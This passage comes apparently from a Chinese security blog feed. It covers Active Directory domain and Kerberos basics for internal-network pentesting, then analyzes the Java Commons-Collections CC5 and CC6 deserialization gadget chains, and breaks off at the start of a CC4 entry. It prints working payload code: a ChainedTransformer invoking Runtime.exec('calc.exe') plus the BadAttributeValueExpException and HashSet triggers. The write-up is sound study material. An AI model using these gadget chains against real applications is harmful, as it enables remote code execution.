Control）”，即DC</strong>，它相当于门卫，负责对连入的电脑和用户进行验证，域内电脑想要互相访问，也必须经过了DC的认证。总结域的特点为：</p><ul><li><strong>有且至少有一个域控，不能自由进出</strong></li><li><strong>不对等</strong></li></ul><p>下面，我们再来深入了解其他关于域的知识。</p><h3 id="域的组成"><a href="#域的组成" class="headerlink" title="域的组成"></a>域的组成</h3><p>域内计算机根据作用的不同，可以划分为以下几类：</p><ul><li>域控制器：域控制器用于管理所有的网络访问，包括登录服务器、访问共享目录和资源。</li><li>成员服务器：成员服务器是指安装了服务器操作系统并加入了域、但是没装活动目录(AD)的计算机,其主要任务是提供网络资源。</li><li>客户机：域中的计算机可以是安装了其他操作系统的计算机。用户利用这些计算机和域中的账户就可以登录域。</li><li>独立服务器：独立服务器和域没有关系。独立服务器可以创建工作组、与网络中的其他计算机共享资源，但不能使用活动目录提供的任何服务。</li></ul><p>其中，如简介中所说的那样，一个域中必须要有一个DC，而其他部分可以不必有。也就是说，<strong>最小的域就是一台DC</strong>。</p><h3 id="组织单元OU"><a href="#组织单元OU" class="headerlink" title="组织单元OU"></a>组织单元OU</h3><p>组织单元(Organization Unit,OU)是一个容器对象，将域中的对象组织成逻辑组，帮助网络管理员简化管理组。组织单元包含下列类型的对象：用户，计算机，工作组，打印机，安全策略，其他OU（可以嵌套）等。可以在组织单元基础上部署组策略，统一管理组织单元中的域对象。 在企业域环境里面，我们经常看到按照部门划分的一个个OU。</p><p>云里雾里，其实OU就类似于Windows中的目录。</p><h3 id="父域与子域"><a href="#父域与子域" class="headerlink" title="父域与子域"></a>父域与子域</h3><p>一个域下新建另一个域，即构成了父子域。一个父域可以有多个子域，但子域必须以父域的域名作为后缀，与域名类似，即父域为chenlvtang.com，子域为php.chenlvtang.com等。</p><h3 id="单域"><a href="#单域" class="headerlink" title="单域"></a>单域</h3><p>即单独一个域</p><h3 id="域树"><a href="#域树" class="headerlink" title="域树"></a>域树</h3><p>类似于数据结构中的树，一层层的父域与子域，即构成了一颗域树。由于父域与子域的名字连续性，域树自然也具有名字上的连续性。</p><h3 id="域林"><a href="#域林" class="headerlink" title="域林"></a>域林</h3><p>不同域树之间通过建立信任关系，即构成了域林。域林中创建的第一个域，叫做根域。</p><h3 id="活动目录（AD）"><a href="#活动目录（AD）" class="headerlink" title="活动目录（AD）"></a>活动目录（AD）</h3><p>Active Directory，活动目录的逻辑结构就包括上面讲到的组织单元（OU）、域（domain）、域树（tree）、域森林（forest）。在域树内的所有域共享一个活动目录。通过活动目录，可以对域中计算机进行集中的管理，相当于域中的数据库和字典。值得注意的是，AD是安装到DC上的，也就是说，<strong>一台计算器在安装完AD后，就变成了DC</strong>。</p><h3 id="域控（DC）"><a href="#域控（DC）" class="headerlink" title="域控（DC）"></a>域控（DC）</h3><p>如上文所说，一个域中就有一个AD，并根据域的多少，会组成一个AD库，存放了AD库的机器我们就称之为DC。因为AD库中含有用户账户、密码等信息，所以在内网渗透中，拿下域控对我们的横向移动至关重要。</p><h3 id="DNS域名服务器"><a href="#DNS域名服务器" class="headerlink" title="DNS域名服务器"></a>DNS域名服务器</h3><p>如上文，域的名字实际上就是DNS域的名字，域中的计算机通过DNS来定位域控以及其他的成员。一般DNS服务器与DC会布置在同一台服务器中，所以在渗透测试中，我们通常需要通过DNS服务器来定位域控。</p><h3 id="DMZ"><a href="#DMZ" class="headerlink" title="DMZ"></a>DMZ</h3><p>DMZ即demilitarized zone，“隔离区”。外网与内网之间的缓冲区，用于存放Web服务器、FTP服务器等必须公开的服务器设施。</p><h2 id="0x03-域内权限"><a href="#0x03-域内权限" class="headerlink" title="0x03 域内权限"></a>0x03 域内权限</h2><hr><h3 id="简介-2"><a href="#简介-2" class="headerlink" title="简介"></a>简介</h3><p>域内权限通过组来划分，常见的组有：域本地组、全局组、通用组。</p><h3 id="域本地组"><a href="#域本地组" class="headerlink" title="域本地组"></a>域本地组</h3><p>成员范围：域林</p><p>使用范围：本域</p><h3 id="全局组"><a href="#全局组" class="headerlink" title="全局组"></a>全局组</h3><p>成员范围：本域</p><p>使用范围：域林</p><h3 id="通用组"><a href="#通用组" class="headerlink" title="通用组"></a>通用组</h3><p>成员范围：域林</p><p>使用范围：域林</p><h3 id="A-G-DL-P策略"><a href="#A-G-DL-P策略" class="headerlink" title="A-G-DL-P策略"></a>A-G-DL-P策略</h3><ul><li>A(account)，表示用户账号</li><li>G(Global group)，表示全局组</li><li>U(Universal group)，表示通用组</li><li>DL(Domain local group)，表示域本地组</li><li>P(Permission 许可)，表示资源权限。</li></ul><p>A-G-DL-P策略是将用户账号添加到全局组中，将全局组添加到域本地组中，然后为域本地组分配资源权限。即，在AGDLP形成以后,当给一个用户某一个权限的时候,只要把这个用户加入到某一个本地域组就可以了。</p><h2 id="0x04-信任关系"><a href="#0x04-信任关系" class="headerlink" title="0x04 信任关系"></a>0x04 信任关系</h2><hr><h3 id="信任"><a href="#信任" class="headerlink" title="信任"></a>信任</h3><p>信任是在域之间建立的关系，可以使一个<strong>域中的用户由其他域中域控制器进行身份验证</strong>。</p><p>在Windows NT4.0中，信任被限制在两个域之间，且是单向不可传递的。</p><p>如：信任域A信任方向指向受信任域B，则只能域B访问域A，称为访问方向。</p> <pre class="mermaid"> flowchart LR     A -- 信任方向 --> B      B -. 访问方向 .-> A</pre><p>在Windows Server 2000，2003，2008，2008R2中，域林的所有信任都是双向的且可传递。</p><pre class="mermaid">flowchart LR    A<-->B<-->C</pre><h3 id="信任协议"><a href="#信任协议" class="headerlink" title="信任协议"></a>信任协议</h3><p>运行 Windows Server 2008 或 Windows Server 2008 R2 的域控使用以下<strong>两个协议之一对用户和应用程序进行身份验证</strong>：<strong>Kerberos 版本 5 (V5)</strong> 协议或 <strong>NTLM</strong>。</p><p>NTML是Windows NT早期的信任协议，现在的Server2000、2003等服务器，都是默认采用的Kerberos V5，只有在事务中任意台计算器不支持Kerberos时，才会使用NTML。</p><h3 id="kerberos协议"><a href="#kerberos协议" class="headerlink" title="kerberos协议"></a>kerberos协议</h3><p>Kerberos协议主要涉及到三个角色：</p><ul><li>请求服务的Client</li><li>提供服务的Server</li><li>KDC（Key Distribution Center）密钥分发中心</li></ul><p>这三者的关系是：Client要访问Server，必须提供<strong>票据</strong>，而票据就是由KDC颁发。</p><p>KDC一般默认安装在域控中，而KDC又分为两部分：</p><p><strong>Authentication Server</strong>： AS的作用就是验证Client端的身份（确定你是身份证上的本人），验证通过就会给一张TGT（Ticket Granting Ticket）票给Client。</p><p><strong>Ticket Granting Server</strong>： TGS的作用是通过AS发送给Client的票（TGT）换取访问Server端的票（上车的票ST）。ST（ServiceTicket）也有资料称为TGS Ticket，为了和TGS区分，在这里就用ST来说明。</p><pre class="mermaid">flowchart LR    Client --我要访问server--> AS    AS--给你TGT,去TGS上换张票-->Client    Client--给你TGT,换一张ST去server-->TGS    TGS--好的,给你ST-->Client</pre><p>创建域时，会自动创建一个KDC账户KRBTGT，但无法登录。</p><h3 id="kerberos认证过程"><a href="#kerberos认证过程" class="headerlink" title="kerberos认证过程"></a>kerberos认证过程</h3><p>用户登录</p><p>在用户输入完用户名和密码后，客户端会将密码计算生成<strong>NTML HASH</strong>，作为<strong>Client密钥</strong></p><p>之后开始Kerberos的认证过程。</p><p>第一步 </p><p>（此处有文章说是发送了NTML HASH加密的信息，包含时间戳等，可能是版本问题，此处以维基百科为准）</p><p>1.Client 以<strong>明文</strong>的方式发送<strong>User ID</strong>给AS（并没有发送密码或是密钥）</p><p>2.AS在接收到ID后，会先现在AD（活动目录）中寻找是否存在该用户，如果存在，则会根据AD中的用户密码生成KDC端的<strong>Client密钥</strong>（如果用户输入密码正确，则NTML HASH与此密钥自然相同），然后返回给Client以下信息：</p><ul><li>Msg_A: 使用KDC生成的Client密钥加密KDC生成的<strong>Client&#x2F;TGS SessionKey</strong></li><li>Msg_B: <strong>TGT</strong>，使用Krbtgt用户的NTML HASH加密而成，其内容包括，Client&#x2F;TGS SessionKey，Client ID，Ticket有效时间，Client 地址（在开启include_pac选项后，还会有pac，PAC包含用户Client的sid和用户Client所在的组。<strong>PAC对于用户和服务全程都是不可见的。只有KDC能制作和查看PAC。</strong>）</li></ul><p>3.Client 接收到了Msg_A和 TGT 之后：</p><ul><li><p>用自身密码解密Msg_A得到 Client&#x2F;TGS SessionKey（以此相互确定了客户端和KDC的身份，因为只要有一方是假，则不能成功解密）。</p></li><li><p>TGT 是由 KDC 密码加密，Client 无法解密。</p></li></ul><p>第二步</p><p>1.Client在得到TGT后，接着向TGS（<strong>TGS对用户的认证过程中，只要能够成功解密TGT就会认为用户是可信的。</strong>）发出请求，包含以下两个信息：</p><ul><li>Msg_C: <strong>TGT</strong>和要访问的<strong>服务ID（SPN）</strong></li><li>Msg_D: 使用刚刚获得的<strong>Client&#x2F;TGS SessionKey加密{Client  ID，时间戳}而成的Auth1</strong></li></ul><p>2.TGS在收到请求后：</p><ul><li><p>使用Krbtgt用户的NTML HASH来解密TGT，得到Client&#x2F;TGS SessionKey，以及其他信息</p></li><li><p>使用得到的Client&#x2F;TGS SessionKey来解密Auth1，得到{Client ID，时间戳}，并与刚刚获得的{Client ID，Ticket有效时间}进行<strong>对比验证</strong></p></li></ul><p>3.如果上面的验证通过，TGS就会返回以下的信息：</p><ul><li>Msg_E: 使用<strong>Server密钥（即其NTML HASH）</strong>加密而成的<strong>ST</strong>（有的材料称为TGS票据），其内容包括：Client&#x2F;Server SessionKey，Client网络地址,Ticket有效时间,Client ID （在开启include_pac选项后，还会有pac）</li><li>Msg_F: 使用Client&#x2F;TGS SessionKey加密的Client&#x2F;Server SessionKey</li></ul><p>第三步</p><p>1.Client 收到TGS返回的信息后，同理的可以获得Client&#x2F;Server SessionKey，但是无法解密ST，其之后会向Server发出包含以下信息的请求：</p><ul><li>Msg_G：ST</li><li>Msg_H:  使用刚刚获得的<strong>Client&#x2F;Server SessionKey加密{Client  ID，时间戳}而成的Auth2</strong></li></ul><p>2.Server在接收后：</p><ul><li><p>使用自己的Hash，解密ST，得到了Client&#x2F;Server SessionKey及其他信息</p></li><li><p>然后使用得到的Client&#x2F;Server SessionKey解密Auth2，得到{Client ID，时间戳}，并与刚刚获得的{Client ID，Ticket有效时间}进行<strong>对比验证</strong></p><p>（在开启include_pac选项后，server会拿着PAC去KDC那边问Client有没有访问权限，域控解密PAC。获取Client的sid，以及所在的组，再根据该服务的ACL，判断Client是否有访问Server的权限。）</p></li></ul><p>3.通过验证后，Server会给Client返回以下信息：</p><ul><li>Msg_I: 使用Client&#x2F;Server SessionKey加密的从Auth2获得的时间戳</li></ul><p>4.Client收到后，使用Client&#x2F;Server SessionKey解密，提取出时间戳，确认与之前发送给Server的时间戳一致</p><p>5.客户端和服务端建立起连接</p><h3 id="受信任对象TDO"><a href="#受信任对象TDO" class="headerlink" title="受信任对象TDO"></a>受信任对象TDO</h3><p>受信域对象 (TDO) 是用于代表特定域中的每个信任关系的对象。每次建立信任时，在受信域（系统容器中）中创建并存储唯一的 TDO。在 TDO 中表示属性，如信任可传递性、类型和相应的域名称。</p><p>林信任 TDO 存储其他属性以识别其伙伴林中的所有受信任命名空间。这些属性包括域树名称、用户主体名称 (UPN) 后缀、服务主体名称 (SPN) 后缀和安全标识符 (SID) 命名空间。</p><h3 id="信任方向"><a href="#信任方向" class="headerlink" title="信任方向"></a>信任方向</h3><p>运行 Windows Server 2008 或 Windows Server 2008 R2 的域控制器上的安全系统必须<strong>确定信任域（包含用户尝试访问的资源的域）与受信域（用户的登录域）之间是否具有信任关系之后，用户才可以访问另一个域的资源。</strong>若要确定这一点，安全系统会计算位于受信域中的信任域和域控制器中的域控制器之间的信任路径。如上文的图（信任小结）中，信任路径由箭头表示，该箭头显示信任的方向。</p><p>分为两个方向：</p><ul><li><p>单向，即只能单向访问。</p><p>其又分为内传与外传：</p><p><strong>内传表示被其他域信任，外传表示信任其他的域</strong></p></li><li><p>双向，即建立信任后，可以互相访问</p></li></ul><p>注意的时，<strong>信任方向与传递关系并没有直接联系</strong>，即，双向不一定可传递，<strong>可传递性，与信任类型有关</strong></p><h3 id="信任类型"><a href="#信任类型" class="headerlink" title="信任类型"></a>信任类型</h3><p>创建信任时，可以创建以下四种类型的信任：</p><table><thead><tr><th align="left">信任类型</th><th align="left">传递性</th><th align="left">方向</th><th align="left">描述</th></tr></thead><tbody><tr><td align="left">外部</td><td align="left">不可传递</td><td align="left">单向或双向</td><td align="left">使用外部信任可提供对位于 Windows NT 4.0 域上的资源或林信任未连接的单独林中域上资源的访问权限。有关详细信息，请参阅<a href="https://forsenergy.com/zh-cn/domadmin/html/d50bbb29-2ae1-4d47-bdb3-dc47efc111cf.htm">了解何时创建外部信任</a>。</td></tr><tr><td align="left">领域</td><td align="left">可传递或不可传递</td><td align="left">单向或双向</td><td align="left">使用领域信任可在非 Windows Kerberos 领域和 Windows Server 2008 或 Windows Server 2008 R2 域之间形成信任关系。有关详细信息，请参阅<a href="https://forsenergy.com/zh-cn/domadmin/html/9e88fe6b-2c8c-4c1a-bc78-21e807eecbba.htm">了解何时创建领域信任</a>。</td></tr><tr><td align="left">林</td><td align="left">可传递</td><td align="left">单向或双向</td><td align="left">使用林信任共享林间的资源。如果林信任是双向信任，在任一林中发出的身份验证请求都可以到达另一个林。有关详细信息，请参阅<a href="https://forsenergy.com/zh-cn/domadmin/html/79feb454-7529-4742-9f39-5d6c0696e6c1.htm">了解何时创建林信任</a>。</td></tr><tr><td align="left">快捷方式</td><td align="left">可传递</td><td align="left">单向或双向</td><td align="left">使用快捷方式信任可减少用户在 Windows Server 2008 或 Windows Server 2008 R2 林中两个域间登录所花的时间。这在由两个域树分隔两个域时非常有用。有关详细信息，请参阅<a href="https://forsenergy.com/zh-cn/domadmin/html/6d35ab81-0b60-4425-8c95-46f676d1ea69.htm">了解何时创建快捷方式信任</a>。</td></tr></tbody></table><p>创建可以使用单独创建或同时创建信任的双方：</p><p>选择单独创建信任的每一方，则必须运行新建信任向导两次，即为每个域运行一次。在使用此方法创建信任时，必须为每个域提供相同的信任密码。</p><p>如果选择同时创建信任的双方，则运行一次新建信任向导。选择此选项后，将会自动生成强信任密码。必须具有在其间创建信任的域的适当管理凭据。</p><h3 id="林中的信任关系"><a href="#林中的信任关系" class="headerlink" title="林中的信任关系"></a>林中的信任关系</h3><h2 id="0x05-参考"><a href="#0x05-参考" class="headerlink" title="0x05 参考"></a>0x05 参考</h2><hr><p><a href="https://www.cnblogs.com/-mo-/p/11906772.html">内网基础知识 - 肖洋肖恩、 - 博客园 (cnblogs.com)</a></p><p><a href="https://teamssix.com/211027-163641.html#toc-heading-22">内网学习笔记合集 | TeamsSix</a></p><p><a href="https://forsenergy.com/zh-cn/domadmin/html/9ef8c5ac-341e-4473-963b-32b67ff58c29.htm">了解信任 (forsenergy.com)</a> （一个很好的网站，可以帮你了解Windows域知识）</p><p><a href="https://github.com/uknowsec/Active-Directory-Pentest-Notes/blob/master/Notes/%E5%9F%9F%E6%B8%97%E9%80%8F-Kerberos.md">域渗透-Kerberos.md </a> （这里面的认证过程可能有点问题，最后我基于维基百科以及其他博客进行了重新编写）</p><p><a href="https://ares-x.com/2020/03/17/%E5%9F%9F%E6%B8%97%E9%80%8F%E5%AD%A6%E4%B9%A0%EF%BC%88%E4%BA%8C%EF%BC%89Kerberos%E5%8D%8F%E8%AE%AE/">域渗透学习（二）Kerberos协议 | AresX’s Blog (ares-x.com)</a></p><p><a href="https://en.wikipedia.org/wiki/Kerberos_(protocol)">Kerberos (protocol) - Wikipedia</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> 内网 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化之CC5与CC6</title>
      <link href="/2021/12/20/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC5%E4%B8%8ECC6/"/>
      <url>/2021/12/20/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC5%E4%B8%8ECC6/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p> 这两个Gadget思路都差不多，所以一起写了。而且有了之前的基础，分析完这两个链甚至不要40分钟，所以今天就在Python课上摸鱼，写完了Demo<!--，但是因为晚上摆烂打游戏到了10点钟，所以文章还没写。--></p><p>本篇包含以下元素:</p><ul><li>CC5-Gadget的分析</li><li>CC6-Gadget的分析</li><li>CC6-Gadget的改进（改进了原Gadget中key赋值的方式，变得超级简洁易懂👍）</li></ul><span id="more"></span><h2 id="0x01-CC5思路"><a href="#0x01-CC5思路" class="headerlink" title="0x01 CC5思路"></a>0x01 CC5思路</h2><hr><h3 id="LazyMapChain"><a href="#LazyMapChain" class="headerlink" title="LazyMapChain"></a>LazyMapChain</h3><p>CC5的前半部分采用CC1中的LazyMapChain（回顾: <a href="https://chenlvtang.top/2021/12/08/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%BA%8C/">Java反序列化之CC1其二</a>），代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Transformer[] transformers &#x3D; new Transformer[] &#123;    new ConstantTransformer(Runtime.class),    new InvokerTransformer(&quot;getMethod&quot;, new Class[] &#123;String.class, Class[].class &#125;,                           new Object[] &#123;&quot;getRuntime&quot;, new Class[0] &#125;),    new InvokerTransformer(&quot;invoke&quot;, new Class[] &#123;Object.class, Object[].class &#125;,                           new Object[] &#123;null, new Object[0] &#125;),    new InvokerTransformer(&quot;exec&quot;, new Class[] &#123;String.class &#125;,                           new Object[] &#123;&quot;calc.exe&quot;&#125;)&#125;;&#x2F;&#x2F;create chainTransformer transformerChain &#x3D; new ChainedTransformer(transformers);&#x2F;&#x2F;LazyMapHashMap hashMap &#x3D; new HashMap();LazyMap lazyM &#x3D; (LazyMap) LazyMap.decorate(hashMap, transformerChain);&#x2F;&#x2F;poclazyM.get(&quot;foo&quot;);</code></pre><p>这时候只需要调用了LazyMap的get方法，并传入任意参即可实现RCE。CC1中是利用的AnnotationInvocationHandler，而在CC5中是利用的TiedMapEntry类。</p><h3 id="TiedMapEntry"><a href="#TiedMapEntry" class="headerlink" title="TiedMapEntry"></a>TiedMapEntry</h3><p>在其getValue函数中，调用了map.get(key)：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object getValue() &#123;    return map.get(key);&#125;</code></pre><p>而这里的map在构造函数中可控:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public TiedMapEntry(Map map, Object key) &#123;    super();    this.map &#x3D; map;    this.key &#x3D; key;&#125;</code></pre><p>因此，当我们给TiedMapEntry的map赋值为上面构造的LazyMap时，调用TiedMapEntry#getValue就会触发RCE。尝试构造：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">LazyMap lzMap &#x3D; (LazyMap) MakeLzMap.makeLzMap();&#x2F;&#x2F;make tiedMapTiedMapEntry tiedMap &#x3D; new TiedMapEntry(lzMap,&quot;foobar&quot;);</code></pre><p>另外，在TiedMapEntry的其他函数中也用到了getValue函数，这也就扩大了我们的可利用面，比如下面的TiedMapEntry#toString函数:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public String toString() &#123;    return getKey() + &quot;&#x3D;&quot; + getValue();&#125;</code></pre><h3 id="BadAttributeValueExpException"><a href="#BadAttributeValueExpException" class="headerlink" title="BadAttributeValueExpException"></a>BadAttributeValueExpException</h3><p>在BadAttributeValueExpException的readObject函数中，会调用其val成员的toString方法:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException &#123;    ObjectInputStream.GetField gf &#x3D; ois.readFields();    Object valObj &#x3D; gf.get(&quot;val&quot;, null);    if (valObj &#x3D;&#x3D; null) &#123;        val &#x3D; null;    &#125; else if (valObj instanceof String) &#123;        val&#x3D; valObj;    &#125; else if (System.getSecurityManager() &#x3D;&#x3D; null               || valObj instanceof Long               || valObj instanceof Integer               || valObj instanceof Float               || valObj instanceof Double               || valObj instanceof Byte               || valObj instanceof Short               || valObj instanceof Boolean) &#123;        val &#x3D; valObj.toString();    &#125; else &#123; &#x2F;&#x2F; the serialized object is from a version without JDK-8019292 fix        val &#x3D; System.identityHashCode(valObj) + &quot;@&quot; + valObj.getClass().getName();    &#125;</code></pre><p>所以如果我们将BadAttributeValueExpException的val成员利用反射（构造函数中貌似不可控）赋值成为上文的TiedMapEntry链，当在反序列时就会触发RCE。尝试构造Payload如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">TiedMapEntry tiedMap &#x3D; (TiedMapEntry) MakeTiedMap.makeTiedMap();BadAttributeValueExpException badAttr &#x3D; new BadAttributeValueExpException(null);&#x2F;&#x2F;set val for badAttrClass clz &#x3D; badAttr.getClass();Field field &#x3D; clz.getDeclaredField(&quot;val&quot;);field.setAccessible(true);field.set(badAttr, tiedMap);</code></pre><p>至此，CC5-Gadget的分析结束</p><h2 id="0x02-CC6思路"><a href="#0x02-CC6思路" class="headerlink" title="0x02 CC6思路"></a>0x02 CC6思路</h2><hr><h3 id="TiedMapEntry-1"><a href="#TiedMapEntry-1" class="headerlink" title="TiedMapEntry"></a>TiedMapEntry</h3><p>CC6中依然是使用的TiedMapEntry，但是不再是利用toString函数去触发getValue，而是利用hashCode方法:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public int hashCode() &#123;    Object value &#x3D; getValue();    return (getKey() &#x3D;&#x3D; null ? 0 : getKey().hashCode()) ^        (value &#x3D;&#x3D; null ? 0 : value.hashCode()); &#125;</code></pre><p>作为hash表的操作之一，在很多类中都存在调用，扩大了可利用的可能。</p><h3 id="HashMap"><a href="#HashMap" class="headerlink" title="HashMap"></a>HashMap</h3><p>回顾URLDNS一文: <a href="https://chenlvtang.top/2021/11/30/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BURLDNS/">Java反序列化之URLDNS</a>，我们知道在其put函数中会调用hash函数:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public V put(K key, V value) &#123;    return putVal(hash(key), key, value, false, true);&#125;</code></pre><p>而hash函数会进一步调用hashCode函数:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">static final int hash(Object key) &#123;    int h;    return (key &#x3D;&#x3D; null) ? 0 : (h &#x3D; key.hashCode()) ^ (h &gt;&gt;&gt; 16);&#125;</code></pre><p>所以当一个Map调用了put方法，并传入的key为我们上面的TiedMapEntry链时，就会触发RCE。</p><h3 id="HashSet"><a href="#HashSet" class="headerlink" title="HashSet"></a>HashSet</h3><p>在HashSet的readObject方法中，就有Map.put的操作:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void readObject(java.io.ObjectInputStream s)    throws java.io.IOException, ClassNotFoundException &#123;    &#x2F;&#x2F; Read in any hidden serialization magic    s.defaultReadObject();    &#x2F;&#x2F; Read in HashMap capacity and load factor and create backing HashMap    int capacity &#x3D; s.readInt();    float loadFactor &#x3D; s.readFloat();    map &#x3D; (((HashSet)this) instanceof LinkedHashSet ?           new LinkedHashMap&lt;E,Object&gt;(capacity, loadFactor) :           new HashMap&lt;E,Object&gt;(capacity, loadFactor));    &#x2F;&#x2F; Read in size    int size &#x3D; s.readInt();    &#x2F;&#x2F; Read in all elements in the proper order.    for (int i&#x3D;0; i&lt;size; i++) &#123;        E e &#x3D; (E) s.readObject();        map.put(e, PRESENT);&#x2F;&#x2F;这里    &#125;&#125;</code></pre><p>传入的key是来E e，这在writeObject中写明了来自其map成员:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">for (E e : map.keySet())    s.writeObject(e);</code></pre><p>所以如果我们可以控制其map成员的key，就能够将整个链串起来。</p><h3 id="思考与大胆假设"><a href="#思考与大胆假设" class="headerlink" title="思考与大胆假设"></a>思考与大胆假设</h3><p>原ysoserial工具中的实现，是先借助反射来获得实例化后的HashSet中的map成员，再获取map中table中的key，最后将key修改为TiedMapEntry，代码如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">TiedMapEntry entry &#x3D; new TiedMapEntry(lazyMap, &quot;foo&quot;);HashSet map &#x3D; new HashSet(1);map.add(&quot;foo&quot;);Field f &#x3D; null;f &#x3D; HashSet.class.getDeclaredField(&quot;map&quot;);f &#x3D; HashSet.class.getDeclaredField(&quot;backingMap&quot;);Reflections.setAccessible(f);HashMap innimpl &#x3D; (HashMap) f.get(map);Field f2 &#x3D; null;f2 &#x3D; HashMap.class.getDeclaredField(&quot;table&quot;);f2 &#x3D; HashMap.class.getDeclaredField(&quot;elementData&quot;);Reflections.setAccessible(f2);Object[] array &#x3D; (Object[]) f2.get(innimpl);Object node &#x3D; array[0];if(node &#x3D;&#x3D; null)&#123;    node &#x3D; array[1];&#125;Field keyField &#x3D; null;keyField &#x3D; node.getClass().getDeclaredField(&quot;key&quot;);keyField &#x3D; Class.forName(&quot;java.util.MapEntry&quot;).getDeclaredField(&quot;key&quot;);Reflections.setAccessible(keyField);keyField.set(node, entry);</code></pre><p>之所以这么做，是由于Map这种数据类型的key就是这么一层层存储的，所以用反射的方式就需要这么复杂的操作。但是熟悉HashMap操作的同学肯定知道，Map可以用put来添加键值对。而HashSet类中的add方法，就其实是封装了put:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public boolean add(E e) &#123;    return map.put(e, PRESENT)&#x3D;&#x3D;null;&#125;</code></pre><p>所以直接用HashSet#add其实就直接能把key传进去，但为什么ysoserial不这么做呢？其实他做了，只不过他只用来占位：<code>map.add(&quot;foo&quot;)</code>。为什么呢？别忘了，当我们直接给put传入TiedMapEntry链时，就会直接触发RCE，所以在构造Payload时就会造成RCE，这样虽然没啥大影响但是不太完美，所以作者大概基于此并没有直接使用add。</p><p>但其实经过懒狗的思考，似乎好像还是可以利用add方便的去添加key，而且还不在构造时触发。思路如下:</p><ol><li>首先构造一个没有传入LazyMap链的TiedMapEntry链</li><li>然后将其用HashSet#add加入</li><li>最后再用反射调用修改TiedMapEntry链的Map，令其为LazyMap</li></ol><p>这样似乎真的可行，因为在你add时，并没有LazyMap，所以不会进入到触发点。但是这样真的行吗？先传入TiedMapEntry链，然后你后来再用反射修改这条链Map值，可以做到让已经传入HashSet中的对象做到同步修改吗？</p><p>由于懒狗的Java基础很弱以及对Java反射的了解很浅显，所以也说不准，但是我们知道如果传入的是引用之类的，似乎是可行的。不过与其想半天，为什么不直接试试呢？</p><h3 id="小心求证"><a href="#小心求证" class="headerlink" title="小心求证"></a>小心求证</h3><p>第一步，构造一个没有传入LazyMap链的TiedMapEntry链</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">TiedMapEntry tiedMap &#x3D; new TiedMapEntry(new HashMap(),&quot;foobar&quot;);</code></pre><p>第二步，使用HashSet#add将其传入</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">HashSet hashSet &#x3D; new HashSet();hashSet.add(tiedMap);</code></pre><p>第三步，修改已经构造好的TiedMapEntry链的Map值为LazyMap链</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;创建LazyMap链LazyMap lzMap &#x3D; (LazyMap) MakeLzMap.makeLzMap();Field field&#x3D; tiedMap.getClass().getDeclaredField(&quot;map&quot;);field.setAccessible(true);field.set(tiedMap, lzMap);</code></pre><p>第四步，把此HashSet进行序列化和反序列化。</p><p>结果很喜人，看到了我们熟悉的计算器，虽然不知道发生了什么，但是我猜测是引用类型传参之类的。(望熟悉Java和反射机制的大佬赐教一下)</p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://paper.seebug.org/1656/">Ysoserial Commons-Collections 利用链分析 (seebug.org)</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化之CC4</title>
      <link href="/2021/12/19/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC4/"/>
      <url>/2021/12/19/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC4/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><!--一天天的啥也不干，周六周天，睡了两天、打了两天游戏，其实CC链的分析上个星期就应该结束了，无奈某人每天摆烂打游戏。-->其实有了CC1-Gadget、CC2-Gadget、CC3-Gadget的基础，CC4-Gadget也没什么好分析的了，基本几句话就结束了，但由于我要水文章，所以还是写一篇吧😋。<p>本篇包含以下元素:</p><ul><li>CC4-Gadget的分析</li><li>最后自己思考省去了原Gadget中的脱裤子放p的ChainedTransformer</li></ul><span id="more"></span><h2 id="0x01-思路"><a href="#0x01-思路" class="headerlink" title="0x01 思路"></a>0x01 思路</h2><hr><p>CC4-Gadget的思路其实很简单，就是在CC3包装到ChainedTransformer时，再接上CC2中的PriorityQueue链。</p><h3 id="ChainedTransformer链"><a href="#ChainedTransformer链" class="headerlink" title="ChainedTransformer链"></a>ChainedTransformer链</h3><p>关于CC3的ChainedTransformer的包装如果忘记了的话，可以看这篇文章回顾一下:<a href="https://chenlvtang.top/2021/12/17/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC3/">Java反序列化之CC3</a>，这里就只给出包装完的样子:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;get templatesChianMakeTemplates makeTemplates &#x3D; new MakeTemplates();Templates templates &#x3D; (Templates) makeTemplates.makeTemplate();&#x2F;&#x2F;chainTTransformer[] transformers &#x3D; new Transformer[] &#123;    new 